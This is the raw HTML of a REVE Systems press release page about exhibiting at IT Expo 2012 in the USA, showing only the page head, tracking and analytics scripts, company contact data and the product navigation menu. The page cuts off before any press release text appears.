

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revesoft.com/news/press-releases/reve-systems-exhibit-expo-2012-usa/
body_size: 15340
content:

<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="https://www.revesoft.com/cdn/assets/images/favcon.png" type="image/png">
        <meta name="ahrefs-site-verification" content="10398ef37891339e61c35b59ac62ea57c7a258fa047077ecdd6deecc909e4b13">
        <meta name="facebook-domain-verification" content="9ri5xaus4xcr6gddnbkxkconwdu5bx" />
        <meta name="seznam-wmt" content="6HkhgZoecSxC3Ku9Qclu0i8OckXfkU2A" />
        <title>REVE Systems to exhibit at IT Expo 2012, USA</title><meta name="description" content="REVE Systems to exhibit at IT Expo 2012, USA" /><link rel="canonical" href="https://www.revesoft.com/https://www.revesoft.com/blogpress-releasesreve-systems-exhibit-expo-2012-usa" />    
        <script type="text/javascript">
            var url='https://www.revesoft.com/';
            var token='c06302eb282e7bb56d5ef65beac9056d';
        </script>
                      
        <!--CSS-->
        <!--<link href="https://www.revesoft.com/cdn/assets/css/jquery-ui.css" rel="stylesheet" type="text/css" />-->
      
        <!--NEW CSS-->
                     <script src="https://www.revesoft.com/cdn/assets/js/bootstrap.min.js" type="text/javascript" defer></script>
                  <link rel="preload" href="https://www.revesoft.com/cdn/assets/css/swiper-bundle.min.css?v=1.02" as="style">
         <link href="https://www.revesoft.com/cdn/assets/css/swiper-bundle.min.css?v=1.02" rel="stylesheet" media="screen" type="text/css" />
          <noscript>
            <link rel="stylesheet" href="https://www.revesoft.com/cdn/assets/css/swiper-bundle.min.css?v=1.02">
        </noscript>
         <link rel="preload" href="https://www.revesoft.com/cdn/assets/css/style.css?v=1.02" as="style">
         <link href="https://www.revesoft.com/cdn/assets/css/style.css?v=1.02" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" defer />
         <noscript>
            <link rel="stylesheet" href="https://www.revesoft.com/cdn/assets/css/style.css?v=1.02">
        </noscript>
       
        <!--JAVA SCRIPT/JQUERY-->
       
       
                <script src="https://www.revesoft.com/cdn/assets/js/jquery-1.9.1.min.js" defer ></script>
               <script src="https://www.revesoft.com/cdn/assets/js/jquery-ui.js" type="text/javascript" defer ></script>
		     <script src="https://www.revesoft.com/cdn/assets/js/jquery.form.js" type="text/javascript" defer ></script>
         <script src="https://www.revesoft.com/cdn/assets/js/jquery.jsonp-2.4.0.min.js" type="text/javascript" defer ></script>
     

       
        <!-- <script src="https://www.revesoft.com/cdn/assets/js/owl.carousel.js" type="text/javascript"></script> -->
        <script src="https://www.revesoft.com/cdn/assets/js/common-script.js" type="text/javascript" defer ></script>
		    <script data-lazy src="https://www.revesoft.com/cdn/assets/js/campaign-tracking-script.js" type="text/javascript" defer ></script>

        <!--NEW JAVA SCRIPT/JQUERY-->
        <script src="https://www.revesoft.com/cdn/assets/js/jquery-3.6.0.min.js" type="text/javascript" ></script>	
        <script src="https://www.revesoft.com/cdn/assets/js/our_script.js" type="text/javascript" defer></script>
                        <script src="https://www.revesoft.com/cdn/assets/js/swiper-bundle.min.js" type="text/javascript"></script>	
                        <script src="https://www.revesoft.com/cdn/assets/js/swiper-element-bundle.min.js" type="text/javascript" ></script>	
        <link rel="preload" href="https://www.revesoft.com/cdn/assets/js/custom-all.js?v=1.02" as="script" fetchpriority="high">
        <script src="https://www.revesoft.com/cdn/assets/js/custom-all.js?v=1.02" type="text/javascript" defer ></script>

         <!--fontawesome-->
        <!-- <script src="https://use.fontawesome.com/bf5e79e27c.js&display=swap"></script> -->
       <!-- Preconnect to Google Fonts -->
      <link rel="preconnect" href="https://fonts.googleapis.com">

      <!-- Preload Google Fonts CSS -->
      <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300,400,700,900&display=swap">
      <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700,900&display=swap" rel="stylesheet">

<!--<link href="https://fonts.googleapis.com/css?family=Lato:100,300,400" rel="stylesheet">	-->
        <!--animated-css-->
       <!--- <link href="https://www.revesoft.com/cdn/assets/css/animate.css" rel="stylesheet" type="text/css">-->
        <!-- <script src="https://www.revesoft.com/cdn/assets/js/wow.min.js"></script> -->
        <!-- <script>
         new WOW().init();
        </script> -->
        <!--animated-css-->
        
        <!--start-smoth-scrolling-->
        <!-- <script type="text/javascript" src="https://www.revesoft.com/cdn/assets/js/move-top.js"></script> -->
        <!-- <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $(".scroll").click(function(event){		
                                event.preventDefault();
                                $('html,body').animate({scrollTop:$(this.hash).offset().top},1000);
                        });
                });
        </script> -->
         <!--start-smoth-scrolling-->
      
    

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
         
        
        <script type="text/javascript">
              var url='https://www.revesoft.com/https://www.revesoft.com/blog';
              var base_url='https://www.revesoft.com/https://www.revesoft.com/blog';
              var cct ="c06302eb282e7bb56d5ef65beac9056d"; 
        </script>
        
      <script type="text/javascript">
        (function () {
          'use strict';
          if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
            var msViewportStyle = document.createElement('style')
            msViewportStyle.appendChild(
              document.createTextNode(
                '@-ms-viewport{width:auto!important}'
              )
            )
            document.querySelector('head').appendChild(msViewportStyle)
          }
        })();
    </script>
    
    
        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '371805730268795');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=371805730268795&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Hotjar Tracking Code for www.revesoft.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1499481,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<!-- Advanced On Page SEO by Marketing Team - Company Logo -->
<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "http://www.revesoft.com",
      "logo": "http://www.revesoft.com/images/logo.png"
    }</script>
	
	
<!-- Advanced On Page SEO by Marketing Team - Social Profile Links -->

	
	<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "REVE Systems",
  "url" : "http://www.revesoft.com",
  "sameAs" : [
    "https://www.facebook.com/REVESystems/",
    "https://www.linkedin.com/company/reve-systems",
    "https://www.youtube.com/user/REVESystemsVideos",
    "https://twitter.com/revesystem",
    "https://plus.google.com/106639518825865401588"
  ]
}</script>


<!-- Advanced On Page SEO by Marketing Team - Event Information -->
<!--
<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Event",
      "name": "Carriers World Asia, Bangkok",
      "startDate" : "2016-03-15T10:00",
      "url" : "https://www.revesoft.com/appointment/set-appointment/154",
      "location" : {
        "@type" : "Place",
        "sameAs" : "https://www.revesoft.com/appointment/set-appointment/154",
        "name" : "Carriers World Asia, Bangkok",
        "address" : "Centara Grand & Bangkok Convention Centre at CentralWorld, Bangkok"
      }
    }</script>
	
	<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Event",
      "name": "ITW 2016",
      "startDate" : "2016-05-08T10:00",
      "url" : "https://www.revesoft.com/appointment/set-appointment/152",
      "location" : {
        "@type" : "Place",
        "sameAs" : "https://www.revesoft.com/appointment/set-appointment/152",
        "name" : "ITW 2016",
        "address" : "HYATT REGENCY, Chicago, USA"
      }
    }</script>


	
	<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Event",
      "name": "CommunicAsia 2016",
      "startDate" : "2016-05-31T10:00",
      "url" : "https://www.revesoft.com/appointment/set-appointment/153",
      "location" : {
        "@type" : "Place",
        "sameAs" : "https://www.revesoft.com/appointment/set-appointment/153",
        "name" : "CommunicAsia 2016",
        "address" : "Marina Bay Sands, Singapore"
      }
    }</script>
	-->
<!-- Advanced On Page SEO by Marketing Team - Contact Information -->

	
	<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "REVE Systems",
  "alternateName" : "REVE Systems",
  "url" : "http://www.revesoft.com"
}</script><script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "http://www.revesoft.com",
  "foundingDate": "2003",
  "founder": "M. Rezaul Hassan",
  "foundingLocation": "Dhaka",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Unit 15- 84, Singapore",
    "postalCode": "658065",
    "streetAddress": "WCEGA Tower, 21 Bukit Batok Crescent"
  },
  "email": "info@revesoft.com",
  "faxNumber": "+65 6491 5550",
  "award": "Red Herring's Top 100 Global Award for 2012",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "contactType" : "customer service",
"telephone": "+65 3157 5040"
  },{
    "@type" : "ContactPoint",
    "telephone" : " +44-791-860-0345",
    "contactType" : "sales",
"areaServed" : [
         "CA","AL","AD","AT","BY","BE","BA","BG","HR","CY","CZ","DK","EE","FO","FI","FR","DE","GI","GR","HU","IS","IE","IT","LV","LI","LT","LU","MK","MT","MD","MC","NL","NO","PL","RO","RU","SM","RS","SK","SI","ES","SE","CH","UA","GB","VA","RS","IM","XK","RS","ME"]},{
    "@type" : "ContactPoint",
    "telephone" : " +880-181-141-7906",
    "contactType" : "sales ",
    "areaServed" : ["BH","CY","EG","IR","IQ","IL","JO","KW","LB","OM","BN"],
"availableLanguage" : [
      "English","Spanish"]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +91-989-186-3927",
    "contactType" : "sales ",
    "areaServed" : "IN",
"availableLanguage" : [
      "English",
      "Hindi"]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +92-300-828-6331",
    "contactType" : "sales ",
    "areaServed" : "PK",
"availableLanguage" : [
      "English",
      "Urdu"]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +6-531-585-804",
    "contactType" : "sales ",
    "areaServed" : ["AU","JP","PW","KL","PG","BT","PE","BN","MY","PH","MM","MV","KH","MH","WS","CA","FM","SG","TW","MN","ME","MS","SB","CL","NP","LK","FJ","NZ","TH","ID"],
"availableLanguage" : [
      "English"
  ]},{
    "@type" : "ContactPoint",
    "telephone" : " +1-858-869-3518",
    "contactType" : "sales ",
    "areaServed" : "US",
"availableLanguage" : [
      "English",
      "Spanish"]
  },{
    "@type" : "ContactPoint",
    "telephone" : "+7-951-910-4052",
    "contactType" : "sales",
    "areaServed" : [
      "RU",
      "BY","AM","KZ","KG","MD","TJ","TM","UA","UZ"
    ],
    "availableLanguage" : [
      "English",
      "Russain",
"German"
    ]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +88-018-146-55958",
    "contactType" : "sales ",
    "contactOption" : "TollFree",
    "areaServed" : [
      "DZ",
      "AO",
      "SH",
      "BJ",
      "BW",
      "BF",
      "BI",
      "CM",
      "CV",
      "CF",
      "TD",
      "KM",
      "CG",
      "DJ",
      "EG",
      "GQ",
      "ER",
      "ET",
      "GA",
      "GM",
      "GH",
      "GW",
      "GN",
      "CI",
      "KE",
      "LS",
      "LR",
      "LY",
      "MG",
      "MW",
      "ML",
      "MR",
      "MU",
      "YT",
      "MA",
      "MZ",
      "NA",
      "NE",
      "NG",
      "ST",
      "RE",
      "RW",
      "ST",
      "SN",
      "SC",
      "SL",
      "SO",
      "ZA",
      "SH",
      "SD",
      "SZ",
      "TZ",
      "TG",
      "TN",
      "UG",
      "CD",
      "ZM",
      "TZ",
      "ZW",
      "SS",
      "CD"
    ]
  }]
}
</script>

        <script>
            $(document).ready(function(){
                $("a.btn").on('click', function(event) {
                    if (this.hash !== "") {
                        event.preventDefault();
                        var hash = this.hash;
                        $('html, body').animate({
                            scrollTop: $(hash).offset().top
                        }, 1000, function(){
                            window.location.hash = hash;
                        });
                    }
                });
            });
        </script>
        
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PDW5BVV');</script>
        <!-- End Google Tag Manager -->

       <script async src="https://www.googletagmanager.com/gtag/js?id=UA-12770564-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-12770564-1');
        </script>
      <meta name="yandex-verification" content="e257524d245a6c0c" />
 


    </head>
    <body>
     
     <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDW5BVV"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


            <style type="text/css">
.btn-default{
    background:#6872d9;
    color:#fff;
    border: 1px solid #6872d9;
    border-radius: 0;
    font-size: 18px;
    padding: 3px 12px 5px;
    margin-top: 7px;
}

@media (min-width: 360px) and (max-width: 400px) {
    .btn-default{
        font-size: 12px;
        padding: 3px 12px 5px;
        margin-top: 12px;
    }
    .navbar-toggle{
        padding: 5px 5px;
        margin-top: 12px;
    }
}
</style>
<!--Top-menubar Start-->
<style>
        .event_fixed_top_bar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(0); /* slide down */
  transition: transform 0.3s ease-in-out;
  z-index: 999;
   background: #000000;
            display: none;
            align-items: center;
            justify-content: center;
            min-height: 65px;
}

.event_fixed_top_bar.shrink2 {

  transform: translateY(-100%); /* hidden initially */
}

        .event_fixed_top_bar p{
            color: #FFF;
    text-align: center;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px; 
    margin: 0px;
    padding: 0px;
        }
        .event_fixed_top_bar p span{
       padding: 0px 10px;
       position: relative;
        }
        .event_fixed_top_bar p span::after{
      content: "";
      display: inline-block;
      width: 2px;
      height: 20px;
      background-color: #FFF;
      position: absolute;
      top: 0px;
      right: 0px;
        }
        .event_fixed_top_bar p span:last-child:after{
         display: none;
        }
        .event_fixed_top_bar p img{
        max-width: 100%;
        padding-bottom: 10px;
        }
        .event_fixed_top_bar a{
            color: #111717;
            text-align: center;
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            line-height: 16px; 
            text-decoration: none;
            background-color: #FFF;
            margin: 0px;
            padding: 5px 16px;
            border-radius: 161px;
            border: 1px solid #EAADF3;
            background: #FFF;
        }
        @media only screen and (max-width: 991px) {
        .event_fixed_top_bar p {
            font-size: 14px;
        }
        .event_fixed_top_bar p img{
            max-width: 25%;
        }
        }
        @media only screen and (max-width: 575px) {
            .event_fixed_top_bar p span {
        padding: 0px 10px;
        position: relative;
        display: block;
        text-align: left;
        }
        .event_fixed_top_bar p {
            font-size: 16px;
        }
         .event_fixed_top_bar p img{
            max-width: 60%;
        }
        .event_fixed_top_bar p span::after{
        display: none;
        }
        }
    </style>
      <div class="event_fixed_top_bar">
        <p><span>Meet us at <img src="https://www.revesoft.com/cdn/assets/images/gitex-logo.svg" alt=""></span><span>   Dubai World Trade Centre </span> <span>13 - 17 October</span></p>
        <a href="https://www.revesoft.com/appointment/set-appointment/192">Book your visit</a>
      </div>
<header class="fixed_header">
        <nav class="revesoft_main_header">
          <div class="container">
            <div class="revesoft_main_header_inner">
              <div class="revesoft_main_header_left">
                <div class="revesoft_header_logo">
                  <a href="https://www.revesoft.com/"
                    ><img src="https://www.revesoft.com/cdn/assets/images/reve-systems-logo.svg" alt=""
                  /></a>
                </div>
              </div>
              <div style="padding-left: 60px;" class="revesoft_main_header_middle">
                <div class="revesoft_header_navlist">
                  <ul>
                    <li class="has_submenu"><a href="https://www.revesoft.com/products">Products</a>
                        <ul class="expandable-list">
                                <li class="has_child_submenu active"><a href="#">Telecommunications</a>
                                  <ul class="has_child_submenu_inner has_child_submenu_inner_first">
                                            
                                            <li class="toggle-item" >
                                                <a href="https://www.revesoft.com/products/reve-sms-platform">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sms.svg">
                                                    </figure>SMS Platform
                                                </a>
                                            </li>
                                            <li class="toggle-item">
                                                <a href="https://www.revesoft.com/products/class-5-softswitch">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/012-nintendo-switch.svg">
                                                    </figure>iTel Switch - Class 5
                                                </a>
                                            </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/reve-session-border-controller">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/sbc.png">
                                                  </figure>Session Border Controller (SBC)
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/voice-video-and-messaging-app">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-ott.svg">
                                                </figure>Voice, Video &amp; Messaging App
                                            </a>
                                          </li>
                                          
                                         <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/li-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/etsi.png">
                                                </figure>ETSI Standard LI solution 
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/contact-center-solution">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cloud.svg">
                                                  </figure>Cloud PABX &amp; Contact Center Solution
                                              </a>
                                          </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/billing.png">
                                                </figure>Carrier-Grade Billing Solution
                                            </a>
                                        </li>


                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/reve-virtual-roaming-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/virtual-roaming.svg">
                                                </figure>Virtual Roaming Solution
                                            </a>
                                        </li>

                                      
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-voip-softswitch">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hs.png">
                                                </figure>Hosted Softswitch
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-mobile-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/itel.svg">
                                                </figure>Mobile Dialer
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/voice-video-and-messaging-sdk">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sdk.svg">
                                                  </figure>Voice, Video & Messaging SDK
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/data-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg">
                                                </figure>Data Billing
                                            </a>
                                        </li>
                                        
                                         
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hosted-dailer.svg">
                                                </figure>Hosted Dialer
                                            </a>
                                        </li>
                                        <li><button class="show-more">More</button></li>
                                        <li><button class="show-less"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                                        <path d="M3.707 7.99984L6.38909 10.6824C6.58435 10.8776 6.58435 11.1942 6.38909 11.3895C6.21552 11.563 5.9461 11.5823 5.75123 11.4473L5.68198 11.3895L2.11603 7.82067L2.06639 7.74953L2.03875 7.69372L2.01597 7.62609L2.01109 7.60536C2.00383 7.57168 2 7.53647 2 7.50038L2.00546 7.5743L2.0018 7.54286L2.0018 7.45786L2.01679 7.37155L2.03779 7.30934L2.07719 7.23337L2.13169 7.16222L5.68198 3.61129C5.87724 3.41603 6.19383 3.41603 6.38909 3.61129C6.56265 3.78486 6.58194 4.05428 6.44694 4.24915L6.38909 4.3184L3.707 6.99984L8 7.00038C11.5218 7.00038 13.8854 8.97618 13.9959 11.7928L14 12.0004C14 12.2765 13.7761 12.5004 13.5 12.5004C13.2239 12.5004 13 12.2765 13 12.0004C13 9.72721 11.1925 8.09579 8.26152 8.00442L8 8.00038L3.707 7.99984L6.38909 10.6824L3.707 7.99984Z" fill="#212121"/>
                                        </svg> Back</button></li>
                                    
                                        
                                      </ul> 
                              </li >
                                <li class="has_child_submenu"><a href="#">Others</a>
                                <ul class="has_child_submenu_inner inline-block-submenu">
                                            <li>
                                                <a href="https://www.revesoft.com/products/paperless-e-kyc-verification">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/paparless.svg">
                                                    </figure>Paperless e-KYC Verification
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#chatbot">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/chatbot.svg">
                                                    </figure>Chatbot
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#livechat">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/livechat.svg">
                                                    </figure>Live Chat
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#whatsapp-campaign">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/whatsapp.svg">
                                                    </figure>WhatsApp Campaign
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#ticketing-system">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/ticket.svg">
                                                    </figure>Ticketing System
                                                </a>
                                            </li>
                                            <li></li>
                                            <li></li>
                                        </ul>
                              </li>
                               
                        </ul>
                    </li>
                    <li><a href="https://www.revesoft.com/services">Services</a></li>
                    <!-- <li class="has_submenu"><a href="#">Solutions</a>
                      <ul class="expandable-list">
                                <li class="has_child_submenu active"><a href="#">Telecom Sector</a>
                                        <ul class="has_child_submenu_inner has_child_submenu_inner_first has_child_submenu_inner_scd">
                                            <li><a href="https://www.revesoft.com/projects/self-serving-wholesale-platform"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/wholesale.png">
                                            </figure>Self-Serving Wholesale Platform (Voice, SMS & DID)</a></li>
                                            <li><a href="https://www.revesoft.com/projects/telecom-monitoring-systems"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/tms.png">
                                            </figure>Telecom Monitoring System (TMS)</a></li>
                                        
                                            <li><a href="https://www.revesoft.com/projects/domain-and-server-hosting-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/dns.png">
                                            </figure>Domain & Server Hosting Management</a></li>
                                      </ul>
                                            
                              </li >
                                <li class="has_child_submenu"><a href="#">Others</a>
                                          <ul class="has_child_submenu_inner">
                                          <li><a href="https://www.revesoft.com/projects/electronic-document-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/edms.png">
                                          </figure>Electronic Document Management System (EDMS)</a></li>
                                          <li><a href="https://www.revesoft.com/projects/merchant-billing-portal"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/mbp.png">
                                          </figure>Merchant Billing Portal</a></li>
                                          <li><a href="https://www.revesoft.com/projects/complex-process-automation"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cpa.png">
                                          </figure>Complex Process Automation</a></li>
                                          <li><a href="https://www.revesoft.com/projects/natural-language-processing-solution"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/nlp.png">
                                          </figure>Natural Language Processing (NLP) Solution</a></li>
                                    </ul>
                              </li>
                            
                        </ul>
                    </li> -->
                    <li class="has_submenu has_submenu_third"><a href="#">Company</a>
                      <ul class="expandable-list">
                        <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
                        <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
                        <li><a href="https://www.revesoft.com/clients">Clients</a></li>
                        <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
                        <li><a href="https://www.revesoft.com/event-list">Event List</a></li>
                        <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
                        <li><a href="https://www.revesoft.com/case-study/">Case Study</a></li>
                        <li><a href="https://www.revesoft.com/news/press-releases/">Press Releases</a></li>
                        <li><a href="https://www.revesoft.com/career">Career</a></li>
                      </ul>
                    </li>
                    <li><a href="https://www.revesoft.com/blog/">Blog</a></li>
                    <li><a href="https://www.revesoft.com/contact/">Contact</a></li>
                  </ul>
                </div>
              </div>
              <div class="revesoft_main_header_right">
                 <div class="search hidden-xs" style="width: 24px;">
                   <div id="revesoft_menu_searchbar"><img src="https://www.revesoft.com/cdn/assets/images/Search.svg" alt=""></div>  
                   <div id="revesoft_menu_searchbar_close" style="display: none;"><svg style="width: 14px;" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" width="24px" height="24px"><path d="M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z"/></svg></div>          
                  </div>
                  <form action="https://www.google.com/search" id="cse-search-box">
                                    <input type="hidden" name="cx" value="000208698727096406725:WMX1116706887">
                                    <input type="hidden" name="cof" value="FORID:11;NB:1"> 
                                    <input type="hidden" name="ie" value="UTF-8"> 

                                    <div class="input-group" style="display: none;">
                                        <input name="q" id="mod_search_searchword" class="search-form" value="Search..." autocomplete="off" placeholder="Search" onblur="if (this.value == '')
                                                           this.value = 'Search...';" onfocus="if (this.value == 'Search...')
                                                           this.value = '';">
                                        <div class="input-group-btn">
                                            <button type="submit" class="btn"><img src="https://www.revesoft.com/cdn/assets/images/Search.svg" alt=""></button>
                                        </div>
                                    </div>
                                </form>
